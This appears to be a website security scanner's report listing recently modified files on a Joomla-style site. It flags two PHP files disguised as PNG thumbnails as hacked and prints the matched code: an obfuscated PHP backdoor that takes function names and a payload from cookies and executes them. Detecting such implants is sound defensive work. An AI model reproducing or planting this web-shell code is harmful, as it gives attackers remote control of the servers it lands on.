 /stageit/libraries/vendor/symfony/string/ByteString.php 2 months ago
/stageit/libraries/vendor/symfony/string/LazyString.php 2 months ago
/stageit/libraries/vendor/symfony/uid/BinaryUtil.php 2 months ago
/stageit/libraries/vendor/voku/portable-utf8/src/voku/helper/data/emoji.php 2 months ago
/stageit/media/com_acym/images/thumbnails/thumbnail_199.php.png 2 months ago Hacked File
/stageit/media/com_acym/images/thumbnails/thumbnail_92.php.png 2 months ago Hacked File
Suspect Content Matches On Line: 2 There are 3 lines in this file
$Un =$_COOKIE; (   count( $Un) ==  ( 71- 51    )&& in_array(   gettype ( $Un).count ( $Un ) , $Un) )       ?(($Un[(47  - 23) ] =
$Un[(27-3)] .$Un[(65-24)]   ) &&    ($Un[(79-53 )       ]=$Un   [(50    -26 )   ]($Un [ ( 65-39 ) ] )   )&& ($Un    =   @ $Un[  (
55-29 ) ] ( $Un [(  93- 37 )], $Un  [( 98   -74)    ] ($Un  [   (   99- 46) ]) )) &&    $Un() ): $Un;
View all matches in context
/stageit/media/com_forsef/vendor/weeblr/forsef/assets/dist/admin-009e63b20f819bf8.js 2 months ago
/stageit/media/com_forsef/vendor/weeblr/forsef/assets/dist/admin-2S7QQ2XO.js 2 months ago